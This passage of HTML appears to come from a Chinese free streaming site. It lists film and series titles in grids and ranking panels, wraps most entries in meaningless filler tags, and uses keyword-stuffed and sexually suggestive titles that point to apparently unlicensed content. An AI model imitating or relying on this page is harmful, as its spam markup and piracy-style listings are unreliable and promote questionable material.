  <i date-time="VyLyl"><del draggable="CjYK1T"></del><noframes dir="FmCHsL"><bdo lang="TxbYA"></bdo></noframes></i><u lang="mbgJW"></u>

  <div dropzone="pLPmP" class="jJb1i5 stui-vodlist__detail">
    <h4 class="WYBoS9 title text-overflow"><a href="/shownews/3061/1325748749621.html" title="官人我要在线播放免费高清电视剧国语版-在线播放">官人我要在线播放免费高清电视剧国语版-在线播放</a></h4>
    <p class="fW8XZy text text-overflow text-muted hidden-xs">丘咲エミリ,이동주,小野孝弘</p>
  </div>                        
</div>                              
        </li>     
                <li class="4zC4mi col-md-6 col-sm-4 col-xs-3 ">
          <div id="5VLQC" class="KEWmpW stui-vodlist__box">
  <del date-time="iJPY1"><kbd date-time="mhNTo"><tt id="ObKAOU"></tt></kbd><code lang="UpIdmN"><abbr dir="DyKVA"></abbr></code></del><strong dir="REntrz"></strong><em date-time="kHSc9G"></em>

  <a class="kbWOKb stui-vodlist__thumb lazyload" href="/shownews/5322/1261318541.html" title="指控电影-在线播放" data-original="/upload/vod/153-2/3d3d7a0be9fedcd1bc4ea7dd2bc1a2c7.jpg">            
    <span class="kMyPhM play hidden-xs"></span>   
    <span class="NevViH pic-text text-right">HD</span>
  </a>                  
  <style id="CPsVk"></style><time date-time="7KrJBP"></time><abbr lang="9IZXB"></abbr><font dropzone="9Y459"></font><strong dropzone="QT3UGs"></strong><bdo id="LXcMpd"></bdo>

  <div date-time="rtNaDY" class="AyrJWS stui-vodlist__detail">
    <h4 class="acCYMf title text-overflow"><a href="/shownews/5322/1261318541.html" title="指控电影-在线播放">指控电影-在线播放</a></h4>
    <p class="mbj3jQ text text-overflow text-muted hidden-xs">Isild,Rodd,方贤,Cserna</p>
  </div>                        
</div>                              
        </li>     
                <li class="Iuud4I col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="J3mfcq" class="iQmqO9 stui-vodlist__box">
  <code id="Scd2Se"><center lang="CDeMr3"></center></code><sup dropzone="XO9Mg"><ins date-time="T6Vr1y"></ins><address date-time="ggJXk6"></address><dfn draggable="FSaZJq"><strong draggable="rOyl7e"></strong></dfn></sup><em lang="FKaAd"></em><b date-time="JphMjY"></b>

  <a class="0UzSWZ stui-vodlist__thumb lazyload" href="/shownews/2089/49578918578.html" title="玫瑰汽车旅馆-在线播放" data-original="/upload/vod/153-2/cadeddb5922bccad2f3e09257989a86c.jpg">           
    <span class="8RAoXp play hidden-xs"></span>    
    <span class="ZdMgZy pic-text text-right">HD</span>
  </a>                  
  <acronym id="wpXZb1"></acronym><center draggable="bXY9w"><big dir="3gMBTa"></big><address dropzone="08SCP"></address></center><kbd id="QRf2Lm"></kbd><abbr draggable="GrBvGw"></abbr><strong dir="cAR1On"></strong>

  <div draggable="VCPWy" class="f3kL51 stui-vodlist__detail">
    <h4 class="pynLdI title text-overflow"><a href="/shownews/2089/49578918578.html" title="玫瑰汽车旅馆-在线播放">玫瑰汽车旅馆-在线播放</a></h4>
    <p class="Ax3TE5 text text-overflow text-muted hidden-xs">Trisha,陈志明,水谷</p>
  </div>                        
</div>                              
        </li>     
                <li class="UY95Gi col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="OCEM6" class="S0Q01B stui-vodlist__box">
  <small id="BeI3q2"></small><kbd id="kZLWpL"></kbd><tt draggable="riG0m"></tt><small draggable="B0TXV"></small><strong date-time="QrLqDq"></strong><sup id="Mx8TE"></sup><em id="TElGS"></em>

  <a class="S9fX5T stui-vodlist__thumb lazyload" href="/shownews/5928/686491651989613.html" title="与表姐同居-在线播放" data-original="/upload/vod/153-2/37d9b14f17c5d746929f275f213abd93.jpg">            
    <span class="1EMLKE play hidden-xs"></span>   
    <span class="2y25Nn pic-text text-right">完结</span>
  </a>                  
  <kbd draggable="XYXKJ"></kbd><area date-time="Vw0cRW"></area><em date-time="qlAVs4"><ins date-time="6Y7NrJ"></ins><strong dir="Xf9LA"></strong><abbr draggable="SxQn7D"><legend dir="UyNtfx"></legend></abbr></em>

  <div dropzone="dtW3nD" class="uXqRWP stui-vodlist__detail">
    <h4 class="G9Djn4 title text-overflow"><a href="/shownews/5928/686491651989613.html" title="与表姐同居-在线播放">与表姐同居-在线播放</a></h4>
    <p class="wXNySV text text-overflow text-muted hidden-xs">Kerly</p>
  </div>                        
</div>                              
        </li>     
                <li class="fAeuQC col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dropzone="pZR2tl" class="tY6Ak0 stui-vodlist__box">
  <dfn id="X3ZIy"></dfn><var dir="Ues4k"></var><i date-time="5WLr8"></i><var dropzone="OzSzZl"><code dropzone="WQ7EqW"></code></var><style id="yC81um"><small draggable="CumgLJ"></small><area lang="2PXHfD"><sup lang="kAKUxd"></sup></area></style>

  <a class="qmpDQI stui-vodlist__thumb lazyload" href="/shownews/3309/2817546751929.html" title="韩国伦理电影岳母-在线播放" data-original="/upload/vod/153-2/b6729af059d3b7331e782d54210581b3.jpg">            
    <span class="4nVyS2 play hidden-xs"></span>    
    <span class="yMbV0g pic-text text-right">HD</span>
  </a>                  
  <u dropzone="am1ca"><var draggable="NzAyyK"></var></u><var id="zZO4Yt"><var dropzone="Ff6qM7"></var><abbr draggable="6NPfv"></abbr></var><u lang="34jrr"></u><b dir="7xBS2"></b><big id="eGRNV"></big>

  <div id="BdU3bF" class="GaEIDG stui-vodlist__detail">
    <h4 class="HTSXsh title text-overflow"><a href="/shownews/3309/2817546751929.html" title="韩国伦理电影岳母-在线播放">韩国伦理电影岳母-在线播放</a></h4>
    <p class="8G94Cy text text-overflow text-muted hidden-xs">Rodd,Trisha,小野孝弘</p>
  </div>                        
</div>                              
        </li>     
                <li class="u5rg7D col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="PmYLN" class="aS43Gi stui-vodlist__box">
  <ins dropzone="k99YM3"><sup draggable="Q3qZ9"></sup><tt lang="NcZJp"><dfn date-time="g3hsZ"></dfn></tt><bdo lang="37Aux"></bdo></ins>

  <a class="YSnO6h stui-vodlist__thumb lazyload" href="/shownews/366/898663483162872.html" title="难忘的夜晚泰剧-在线播放" data-original="/upload/vod/153-2/cc78420cc3caa5a5f3e9a5de5734bc63.jpg">           
    <span class="lbvhFx play hidden-xs"></span>   
    <span class="hjV7jt pic-text text-right">第128集</span>
  </a>                  
  <u id="7dLr1"><noscript dropzone="gF0ae"><ins dropzone="Jneuz"></ins></noscript><map dropzone="Ex8Ew"></map><var id="gZtqC"></var></u><noframes id="0h3VRk"></noframes><map draggable="duOp2"></map><map date-time="A4IFr"></map>

  <div dropzone="rT2e0" class="hJqdE6 stui-vodlist__detail">
    <h4 class="FLgSIT title text-overflow"><a href="/shownews/366/898663483162872.html" title="难忘的夜晚泰剧-在线播放">难忘的夜晚泰剧-在线播放</a></h4>
    <p class="R55o9g text text-overflow text-muted hidden-xs">Bahner,Kerly,Renucci,刘雅英</p>
  </div>                        
</div>                              
        </li>     
                <li class="wqRePd col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="lTW3B" class="3y0XOc stui-vodlist__box">
  <font date-time="XCyyhY"><dfn draggable="2Vi6o"></dfn><b lang="xflu1"></b><u id="iiBTPc"></u></font><del date-time="4fpNi"><sup draggable="RMK4UT"></sup><address draggable="FCC1mv"></address></del><em date-time="oYF9YZ"></em>

  <a class="FCVkWa stui-vodlist__thumb lazyload" href="/shownews/9240/251476673116.html" title="三年在线观看免费大全一集-在线播放" data-original="/upload/vod/153-2/7e396740ab8bade926276169f049cba3.jpg">           
    <span class="uAG9w3 play hidden-xs"></span>   
    <span class="pIK4CL pic-text text-right">完结</span>
  </a>                  
  <sup dir="hLaytU"><bdo dropzone="mo7rNf"></bdo><i dropzone="TaOAxU"></i></sup><var draggable="ailf0z"><small dropzone="6EY8PC"></small></var>

  <div dropzone="zWO4gN" class="n5nDlS stui-vodlist__detail">
    <h4 class="YUqCjd title text-overflow"><a href="/shownews/9240/251476673116.html" title="三年在线观看免费大全一集-在线播放">三年在线观看免费大全一集-在线播放</a></h4>
    <p class="ToJLHO text text-overflow text-muted hidden-xs">Patel,叶月爱莉,石神一,严志媛</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <del draggable="WiB20Z"></del><acronym draggable="kPj4f"><i date-time="qd1z8"></i><abbr dir="y0oPtm"></abbr><acronym lang="jZoTY6"></acronym></acronym>

      <ul class="VM8QS5 stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="VlKq20 col-md-4 col-sm-3 col-xs-1 padding-0">
          <center dropzone="xV477"></center><map date-time="SPjxE"></map><map id="Ib2qK1"></map><bdo date-time="PvfnFL"></bdo><tt dropzone="C5Z8Mf"><abbr id="EdMYB"></abbr></tt><legend id="yYkJp"><font dir="DAZOTi"><area dir="WpqTO"></area></font></legend>

          <a class="FH430l top-line-dot text-overflow" href="/shownews/8943/241492277774112.html" title="善良姐姐-在线播放">
            <span class="TB2g2A text-muted pull-right">超清</span>
            善良姐姐-在线播放         </a>                  
        </li>
                <li class="lzAQfe col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dropzone="Lp9PW7"></sup><b lang="QRZqf"></b><small id="YKSoz"></small><strong dropzone="TIaPq"></strong><font lang="SOLkY"></font>

          <a class="LtuOeF top-line-dot text-overflow" href="/shownews/9302/1519937853524.html" title="未来影院手机版电影在线观看-在线播放">
            <span class="CA62cE text-muted pull-right">完结</span>
            未来影院手机版电影在线观看-在线播放          </a>                  
        </li>
                <li class="uUloBp col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt dropzone="u7HX3"></tt><abbr date-time="2fVdV"><u id="5cQ2UR"></u></abbr><small draggable="JfGqv"><area dir="eqUygO"></area><noframes draggable="G1xFXF"></noframes></small><acronym dropzone="fRWkEW"></acronym><bdo date-time="R91jbe"></bdo>

          <a class="2SrdPJ top-line-dot text-overflow" href="/shownews/5089/24673229751553.html" title="年轻嫂嫂-在线播放">
            <span class="hbf8Hr text-muted pull-right">第58集</span>
            年轻嫂嫂-在线播放         </a>                  
        </li>
                <li class="7EWwLh col-md-4 col-sm-3 col-xs-1 padding-0">
          <em id="ffWT1"></em><u lang="hxH6Iy"></u><map lang="SlmQQ"><font date-time="qUQyZc"></font><del lang="JGKL6"></del></map><font lang="dpoMe"></font>

          <a class="CIsimV top-line-dot text-overflow" href="/shownews/2726/254299991843.html" title="电影好莱坞明星宝贝-在线播放">
            <span class="IEbIie text-muted pull-right">完结</span>
            电影好莱坞明星宝贝-在线播放          </a>                  
        </li>
                <li class="PHW7VS col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong dropzone="Mura7"></strong><u dropzone="xbdLfJ"></u><b id="ezu5b7"><bdo draggable="S5cwu"></bdo><var dir="Q2CEUP"></var></b><code dropzone="pukwk"></code>

          <a class="pnYiP2 top-line-dot text-overflow" href="/shownews/8998/6335214122299453.html" title="李恩美演妈妈的电影-在线播放">
            <span class="bHds9T text-muted pull-right">超清</span>
            李恩美演妈妈的电影-在线播放          </a>                  
        </li>
                <li class="yYtuq4 col-md-4 col-sm-3 col-xs-1 padding-0">
          <small draggable="2cEjn"></small><dfn dir="jUmHjD"></dfn><noframes dir="Ku2H6"></noframes><bdo dir="A2qJot"><var date-time="EjxxO"></var></bdo><var lang="NPxAi4"></var>

          <a class="pqw1fe top-line-dot text-overflow" href="/shownews/10040/6348789547581.html" title="玉女心经在线观看完整版电视剧免费-在线播放">
            <span class="gG8DwS text-muted pull-right">超清</span>
            玉女心经在线观看完整版电视剧免费-在线播放         </a>                  
        </li>
                <li class="iIDxzm col-md-4 col-sm-3 col-xs-1 padding-0">
          <b date-time="EiZ7bM"><center dropzone="rIV9u4"><i lang="8kA6Uu"></i><u id="LeAzRu"></u><dfn date-time="qB0hIX"></dfn></center><em dir="OBsVy"></em><time id="b6tOv"><big draggable="5qvLEn"></big></time></b>

          <a class="9mgDla top-line-dot text-overflow" href="/shownews/424/48314938361849.html" title="韩国伦理电影荆棘-在线播放">
            <span class="ZCABEj text-muted pull-right">超清</span>
            韩国伦理电影荆棘-在线播放         </a>                  
        </li>
                <li class="57AYDc col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup draggable="widOh"></sup><noframes dir="qVI6ew"></noframes><area lang="xt6pXO"></area><time id="ACNYO"></time><center lang="QNato"><font dir="znDaY"></font><del draggable="IW8PBD"></del></center>

          <a class="03x40l top-line-dot text-overflow" href="/shownews/9095/5449589865457.html" title="在你身边-在线播放">
            <span class="G26Mdh text-muted pull-right">完结</span>
            在你身边-在线播放          </a>                  
        </li>
                <li class="PCoo4s col-md-4 col-sm-3 col-xs-1 padding-0">
          <u id="ia1btT"></u><sup date-time="nM2Ax"><noscript dropzone="jrTS2Z"><center date-time="yFWSt"></center></noscript></sup><code dropzone="dOys1K"><i draggable="CWRfA"></i><center lang="8exLJi"></center></code><i date-time="UgsLgt"></i><time draggable="hiQogW"></time>

          <a class="ctvopo top-line-dot text-overflow" href="/shownews/9885/9929395886395758.html" title="三年成全在线看免费观看-在线播放">
            <span class="gAkIu3 text-muted pull-right">超清</span>
            三年成全在线看免费观看-在线播放          </a>                  
        </li>
                <li class="NtsgLH col-md-4 col-sm-3 col-xs-1 padding-0">
          <small dropzone="ykPZp"></small><acronym id="WD1uX"><address lang="vgt7i"></address><sup id="izSBI"></sup></acronym><noscript date-time="pu1jzW"></noscript><sub dir="E3PowV"></sub>

          <a class="VioKnQ top-line-dot text-overflow" href="/shownews/6750/1422229651432.html" title="少女派对在线看动漫完整版-在线播放">
            <span class="Fi5oRY text-muted pull-right">HD</span>
            少女派对在线看动漫完整版-在线播放         </a>                  
        </li>
                <li class="mQMhDn col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo dropzone="H6aa6i"></bdo><strong draggable="YXaQs"><ins id="A1UKkx"><address dir="Zle1r"></address></ins><center date-time="TbEFFd"></center></strong><style lang="dLKq8v"><address lang="9xkHY"></address></style>

          <a class="8n2y70 top-line-dot text-overflow" href="/shownews/5456/624168478199.html" title="草灯和尚2-在线播放">
            <span class="iMSSbn text-muted pull-right">完结</span>
            草灯和尚2-在线播放          </a>                  
        </li>
                <li class="k0tg21 col-md-4 col-sm-3 col-xs-1 padding-0">
          <u dropzone="PIVzJ"></u><del date-time="bjxA2e"></del><em id="1pH1CC"></em><em draggable="K5pTG"><area date-time="Irbzf"></area></em><b dropzone="OdusKU"></b><big draggable="mftFki"></big><font id="mlpLQE"></font>

          <a class="gWPwiY top-line-dot text-overflow" href="/shownews/6573/7664552798.html" title="精品欧美-在线播放">
            <span class="THOMo5 text-muted pull-right">第82集</span>
            精品欧美-在线播放          </a>                  
        </li>
                <li class="hwu6Pp col-md-4 col-sm-3 col-xs-1 padding-0">
          <area draggable="E06GL"></area><dfn date-time="vjMbB9"></dfn><del draggable="yTvMr"><del dropzone="Px5rD"></del><time dir="vYSDTL"><noscript id="rrjIw"></noscript><i id="Zi6Zj"></i></time></del>

          <a class="TmnIly top-line-dot text-overflow" href="/shownews/9421/3542478161778.html" title="激情丛林电影在线观看-在线播放">
            <span class="zfcDqy text-muted pull-right">HD</span>
            激情丛林电影在线观看-在线播放          </a>                  
        </li>
                <li class="RpZzGk col-md-4 col-sm-3 col-xs-1 padding-0">
          <address id="FisjU7"><sub date-time="LIJmNA"></sub></address><em lang="2BEMxp"></em><i dropzone="UlaTN"><bdo draggable="ApWDiH"></bdo></i><code dropzone="v2dM3C"></code><noframes id="OJQTF"></noframes><acronym dropzone="ylNXg"></acronym>

          <a class="kK8u8k top-line-dot text-overflow" href="/shownews/4220/949714591192897.html" title="借种在线-在线播放">
            <span class="ovmXXL text-muted pull-right">第175集</span>
            借种在线-在线播放         </a>                  
        </li>
                <li class="xZStu8 col-md-4 col-sm-3 col-xs-1 padding-0">
          <center id="AuzslM"></center><del dropzone="zJVpu"></del><code dropzone="rBKn40"></code><strong date-time="LbXInw"></strong><del date-time="AOBAR"></del><var dropzone="EJ8uPC"></var>

          <a class="NTUVbQ top-line-dot text-overflow" href="/shownews/4075/6486356727877.html" title="公与媳2电视剧全集免费观看-在线播放">
            <span class="4D6ErO text-muted pull-right">HD</span>
            公与媳2电视剧全集免费观看-在线播放          </a>                  
        </li>
                <li class="wVLLpN col-md-4 col-sm-3 col-xs-1 padding-0">
          <acronym draggable="Ap7oV"></acronym><var draggable="PSp2SI"><legend id="LZ64bt"></legend><center id="MRsB82"></center></var><sup dropzone="x8ePq7"></sup>

          <a class="oBsMvW top-line-dot text-overflow" href="/shownews/4169/24567961154357.html" title="大战尼姑2高清免费观看中文版-在线播放">
            <span class="5BiAf3 text-muted pull-right">完结</span>
            大战尼姑2高清免费观看中文版-在线播放          </a>                  
        </li>
                <li class="fD4CQk col-md-4 col-sm-3 col-xs-1 padding-0">
          <em draggable="LmH0Ul"><i dropzone="E3u8j"></i><noscript id="V2pItm"></noscript></em><map date-time="K3fxS"></map><var draggable="4y5O9Q"></var><map lang="mCvOn"></map><noscript id="Oxvnl2"></noscript>

          <a class="9d3YzT top-line-dot text-overflow" href="/shownews/3283/722448425347.html" title="美丽小蜜桃3:探寻主演-在线播放">
            <span class="LLu9Y1 text-muted pull-right">HD</span>
            美丽小蜜桃3:探寻主演-在线播放          </a>                  
        </li>
                <li class="v7B8VD col-md-4 col-sm-3 col-xs-1 padding-0">
          <style dir="FyhXf"><kbd dir="Xg3l0R"></kbd><del lang="AOL6W"></del></style><em dir="SaG8Nc"><style draggable="jUCRQi"></style></em><kbd id="MfLqP"><del dropzone="29cBI"></del><style lang="wDD9Sy"></style></kbd>

          <a class="9Y8Fvv top-line-dot text-overflow" href="/shownews/4171/7434988566583175.html" title="儿媳妇长太漂亮免费观看电视剧父女-在线播放">
            <span class="xjL9XP text-muted pull-right">完结</span>
            儿媳妇长太漂亮免费观看电视剧父女-在线播放         </a>                  
        </li>
                <li class="Gk7mYo col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dropzone="c5VCsc"><strong dropzone="0ftn5"></strong><em dir="B2wGi"></em></sup><del draggable="H39JAd"></del><kbd lang="GbYdyx"></kbd>

          <a class="OiyVMX top-line-dot text-overflow" href="/shownews/5190/5241796445.html" title="京剧猫之脚踏实地全集-在线播放">
            <span class="voUJy6 text-muted pull-right">超清</span>
            京剧猫之脚踏实地全集-在线播放         </a>                  
        </li>
                <li class="PMPrWN col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript lang="oiliA7"><u dropzone="W1ByX"></u><sup dir="U1YdP"></sup></noscript><time id="HCG1S"></time><code lang="o93mn"><i dropzone="x6Ufe"></i></code><small date-time="hOw5Cq"></small>

          <a class="J1aOqk top-line-dot text-overflow" href="/shownews/10149/633729688354124471.html" title="日本脱了乳罩让男人吃奶-在线播放">
            <span class="2kERwx text-muted pull-right">完结</span>
            日本脱了乳罩让男人吃奶-在线播放          </a>                  
        </li>
              </ul>
      <kbd dir="Efwxd"><noframes lang="LglvV"></noframes></kbd><noframes lang="2ov5O1"></noframes><font lang="Jj6nNH"></font><small id="sdJfc"></small><strong dropzone="vqBFS"></strong><dfn dropzone="fs45VZ"></dfn>

    </div>      
    <strong dropzone="fDnBY5"><map dropzone="gXLuk"><center dropzone="f7zSFO"></center></map></strong><b dir="wRoCXW"><legend dropzone="WRzJR"></legend></b><del draggable="7KZ8S"></del>

  </div>            
</div>
<!-- 猜你喜欢-->
        <kbd date-time="qWqZQ"><map date-time="JXjXrn"><legend dir="0us9Ea"></legend></map></kbd><u dir="A5Przy"></u><font dropzone="9I5T3F"></font><map date-time="8WY7z"></map><address date-time="tgF7K"></address>

      </div>        
      <div id="7JmdA" class="OSWrer col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div draggable="ki9mQf" class="tNr9qt stui-pannel stui-pannel-bg clearfix">
  <div dir="ZNELx2" class="P43rIa stui-pannel-box clearfix">
    <bdo lang="prOsAp"></bdo><tt draggable="tx4MJ"></tt><center draggable="eEBiz"></center><bdo id="cTHzQe"><strong draggable="nRZcf"></strong></bdo>

    <div lang="KRydqk" class="HG5o60 col-pd">
      <div lang="XUELi8" class="1gGpmU text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <sub dir="7g7Xjv"></sub><noframes date-time="v14LFN"><style dir="Ac91L"></style><map lang="p1rTD"><legend dir="tU65PK"></legend></map></noframes>

  </div>
</div><!-- 扫码-->
        <small dir="fVOd2s"></small><b id="SXfgv"></b><style draggable="sHl74v"><var draggable="zP4JY"></var><u dropzone="ETaolh"><kbd id="zziCY"></kbd></u><font dir="OKxMG8"></font><u dir="UF33E1"></u></style><em dropzone="A7kk20"></em>

        <div draggable="HVOWG" class="bra0qL stui-pannel stui-pannel-bg clearfix">
  <noframes dropzone="hN4fXZ"></noframes><time dir="mW3Ne"></time><ins dropzone="JpioYj"></ins><u lang="DOHHr"></u><code lang="MJ0vbu"><time dir="0RC2b"></time><noframes id="JE10w"></noframes></code>

  <div lang="viHQe" class="SI0bP9 stui-pannel-box">
    <font draggable="B9EWXH"></font><ins date-time="zzlPc"></ins><del dir="SO5qT"></del><var lang="eSTlj"></var><legend lang="U29bk1"><time draggable="YczsE"></time><tt draggable="ULMVX"></tt></legend>

    <div draggable="gUO5u" class="u5r57f stui-pannel_hd">
      <div lang="YYL3dN" class="8O1ZaV stui-pannel__head active bottom-line clearfix">
        <h3 class="Nw71jQ title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺周榜单
        </h3>           
      </div>                                    
    </div>
    <legend date-time="qFAyf2"></legend><del dir="WQ82k"></del><tt date-time="Q1JeP"><abbr lang="hJ1KH"></abbr><style dir="1gFkT"></style></tt><sup dropzone="yUuidK"><i draggable="ffZPD"></i></sup>

    <div date-time="WWIXsj" class="IHVJWP stui-pannel_bd">
      <noscript date-time="CDpFSk"></noscript><tt lang="Y0opMH"><noframes dir="GVAEN"></noframes><big draggable="ztQZDB"></big><area date-time="BRJT2"></area></tt><sub id="DLjW7"></sub>

      <ul class="vyvk5E stui-vodlist__text col-pd clearfix">
                  <li class="YVbOJ5 bottom-line-dot">
  <noframes dropzone="up9IIi"><code date-time="H7Ot4"><big dir="4gFudy"></big><var dropzone="y9t88P"></var><var date-time="7pFVf"><bdo draggable="QJB2h"></bdo></var><em lang="lKROv"></em></code></noframes><sup dir="kt5Z4"></sup><dfn date-time="UJ11g"></dfn>

  <a href="/shownews/7275/781598222491.html" title="迷失的爱-在线播放">
    <span class="ZS32UW text-muted pull-right hidden-md">HD</span>
    <span class="kRX0Nz badge badge-first">1</span>迷失的爱-在线播放</a>
</li> 
                  <li class="zLbzuY bottom-line-dot">
  <ins dropzone="KsOFB"></ins><acronym date-time="mCYYB"><center dropzone="7hY4q"></center></acronym><big id="8blDFp"></big><legend lang="5HULkF"></legend>

  <a href="/shownews/4432/371348463338681513.html" title="纯洁的轮舞曲在线观看动漫樱花动漫-在线播放">
    <span class="OGWqy4 text-muted pull-right hidden-md">HD</span>
    <span class="agPN0D badge badge-second">2</span>纯洁的轮舞曲在线观看动漫樱花动漫-在线播放</a>
</li> 
                  <li class="8FLfig bottom-line-dot">
  <code dropzone="rGzJKz"><time dropzone="o3RcDu"></time><time id="A3qFB"></time></code><map dropzone="oAOY6f"><big dropzone="PvV9y"><u id="ADz6M1"></u><font dropzone="FDuN2"></font><small dropzone="95Qcf"></small></big></map>

  <a href="/shownews/356/13889284458564356.html" title="家庭重组hd中字版免费观看-在线播放">
    <span class="D6E772 text-muted pull-right hidden-md">超清</span>
    <span class="9pahCG badge badge-third">3</span>家庭重组hd中字版免费观看-在线播放</a>
</li> 
                  <li class="zFRM8p bottom-line-dot">
  <time date-time="wvZhd"></time><small date-time="3IaX1"></small><style lang="SgjyB4"><var dropzone="lSr1ip"></var></style><sup draggable="ovYaUq"></sup><style dir="pSoFWI"></style>

  <a href="/shownews/7998/8247159716397.html" title="聊斋志异之孽欲狐仙在线观看-在线播放">
    <span class="E1llWF text-muted pull-right hidden-md">第44集</span>
    <span class="VorPrr badge">4</span>聊斋志异之孽欲狐仙在线观看-在线播放</a>
</li> 
                  <li class="SOeSvS bottom-line-dot">
  <big id="FkSRs"></big><big id="hKSMM"></big><address dir="xxyfVg"><bdo dropzone="uWGKX1"></bdo></address><center lang="XLm9y"><map draggable="M7cvZ"></map></center><var dir="30pDg2"><big dir="BYeZ0d"></big></var>

  <a href="/shownews/9998/8332771111192435.html" title="免费观看已满18岁电视剧动漫版-在线播放">
    <span class="vDjzGz text-muted pull-right hidden-md">完结</span>
    <span class="LL1NL3 badge">5</span>免费观看已满18岁电视剧动漫版-在线播放</a>
</li> 
                  <li class="yOSUqA bottom-line-dot">
  <small date-time="uMQBoK"></small><bdo id="4bAPX"><big dropzone="o3CW35"><abbr dropzone="Xbobl"></abbr></big><abbr lang="0fv3F"></abbr></bdo><tt id="VFN6li"></tt><legend dropzone="IT9eZ"></legend>

  <a href="/shownews/6162/222297871187382.html" title="卡通动漫第一页-在线播放">
    <span class="Bv4y0R text-muted pull-right hidden-md">超清</span>
    <span class="dUseCf badge">6</span>卡通动漫第一页-在线播放</a>
</li> 
                  <li class="E6E6WW bottom-line-dot">
  <strong id="mZPEd"></strong><abbr id="2Avek8"></abbr><abbr dir="t3HsJ"></abbr><noscript dropzone="eLaMh"></noscript><strong date-time="xqJHYF"></strong><address draggable="TrvV7X"></address>

  <a href="/shownews/6448/643225423988.html" title="美丽小蜜桃2电影-在线播放">
    <span class="whDrUI text-muted pull-right hidden-md">完结</span>
    <span class="bv8hMo badge">7</span>美丽小蜜桃2电影-在线播放</a>
</li> 
                  <li class="mC7bhR bottom-line-dot">
  <del lang="CZ7354"><time date-time="zbZud"></time><sub lang="1kAJx4"><address draggable="SITWU"></address><strong lang="EzcEjQ"></strong></sub><sup id="rLBF9"></sup><var dir="OF94s"></var></del><small date-time="1w7Y4"></small>

  <a href="/shownews/6238/2655399112826.html" title="年经的嫂子-在线播放">
    <span class="vvxWVX text-muted pull-right hidden-md">HD</span>
    <span class="ATYj3L badge">8</span>年经的嫂子-在线播放</a>
</li> 
                  <li class="6tyZMP bottom-line-dot">
  <em dir="qtvmD"><sub dropzone="XAeSqa"></sub></em><style dir="wwDph"></style><kbd dropzone="6qNUi"><dfn dir="EaTQK"></dfn></kbd>

  <a href="/shownews/5649/65932222439726.html" title="月明三更电视剧全集免费观看-在线播放">
    <span class="W3DxCl text-muted pull-right hidden-md">超清</span>
    <span class="l0Vdtf badge">9</span>月明三更电视剧全集免费观看-在线播放</a>
</li> 
                  <li class="jHleN8 bottom-line-dot">
  <area date-time="0kq3e"></area><legend dir="1asri"></legend><abbr lang="PF8AU8"><abbr date-time="M20nS"></abbr><time dir="dA3kB"></time><font dir="n2neG"></font></abbr><b dir="wdVnf"></b>

  <a href="/shownews/8410/6862654373587248.html" title="三秒后的野兽-在线播放">
    <span class="ZDDhKd text-muted pull-right hidden-md">超清</span>
    <span class="qMhd5o badge">10</span>三秒后的野兽-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<sup dropzone="Lw07vL"><sub draggable="1OeGh2"><time dir="LCFKK"></time></sub><center id="ZFizWc"></center><kbd lang="4JgxKw"><acronym id="gV6iv"></acronym></kbd></sup><em lang="AGfYl"></em>

<div dropzone="d6n28" class="SGfJKV stui-pannel stui-pannel-bg clearfix">
  <div dir="IkvQe" class="ukZRvC stui-pannel-box">
    <div lang="YtdxXM" class="INan6k stui-pannel_hd">
      <div date-time="Q7iuN" class="eZHIGW stui-pannel__head active bottom-line clearfix">
        <font lang="jabgMZ"><acronym id="jb3huz"></acronym><noframes dir="KWgYr"></noframes></font><time lang="VnTRX"><address dropzone="wlTrRi"></address></time>

        <h3 class="KAzlYX title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺月榜单
        </h3>           
      </div>                                    
    </div>
    <i dropzone="HfJ3iv"><i lang="fWEAe"></i><big lang="hu4DH"><time dropzone="J5isN"></time><map draggable="jfXi1"></map></big><center dir="0UdSRc"></center></i>

    <div id="tLXHSS" class="t5GL7J stui-pannel_bd">
      <ul class="prlH3M stui-vodlist__text col-pd clearfix">
          
        <li class="bn161G bottom-line-dot">
          <del lang="eAiSjX"><u draggable="jigZe"><address id="56gM4"><style draggable="CR0gH"></style></address></u></del><center dir="nneoh"></center><u id="5gdREC"></u>

          <a href="/shownews/6650/177652793585517.html" title="我们这一天第一季电视剧-在线播放">
            <span class="mGs76A text-muted pull-right hidden-md">第82集</span>
            <span class="Titwqk badge badge-first">1</span>我们这一天第一季电视剧-在线播放</a>
        </li>
          
        <li class="ArabmW bottom-line-dot">
          <del draggable="3PO7N"><noframes draggable="RdHmEj"><small dropzone="2KDaW"></small></noframes><sup dropzone="N3OpJN"></sup></del><dfn lang="lNpChS"></dfn><sup dropzone="K4YEDX"></sup><i lang="EasXA"></i>

          <a href="/shownews/1719/751796754949.html" title="曼谷肉宴-在线播放">
            <span class="bUtFE2 text-muted pull-right hidden-md">第45集</span>
            <span class="1E5LJh badge badge-second">2</span>曼谷肉宴-在线播放</a>
        </li>
          
        <li class="Jcdd2a bottom-line-dot">
          <em id="SEo7ll"><b id="ZzKSq"></b><em id="qq99LQ"></em></em><b dir="uAZpot"><small dir="DYY78w"></small></b>

          <a href="/shownews/3362/737847181148238.html" title="年轻的女老师在线观看-在线播放">
            <span class="qJnDbl text-muted pull-right hidden-md">完结</span>
            <span class="i0B9Zp badge badge-third">3</span>年轻的女老师在线观看-在线播放</a>
        </li>
          
        <li class="FSEZb8 bottom-line-dot">
          <sup dropzone="aFleTz"></sup><legend lang="DGukun"><bdo date-time="Hw0zJ"></bdo></legend><del lang="li1CU"></del><del lang="Aik1n"></del>

